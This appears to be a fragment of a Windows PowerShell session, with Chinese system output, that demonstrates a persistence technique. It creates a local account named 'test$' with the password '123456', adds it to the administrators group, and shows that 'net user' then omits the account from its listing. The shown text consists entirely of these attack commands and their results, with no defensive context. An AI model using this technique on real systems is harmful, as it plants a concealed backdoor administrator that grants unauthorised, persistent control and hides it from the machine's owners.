 PS C:\WINDOWS\system32> net user test$ 123456 /add
命令成功完成。
PS C:\WINDOWS\system32> net localgroup administrators test$ /add
命令成功完成。
PS C:\WINDOWS\system32> net user
\\DESKTOP-55R5KN7 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
VUSR_DESKTOP-55R5KN7 WDAGUtilityAccount 郁涛
命令成功完成。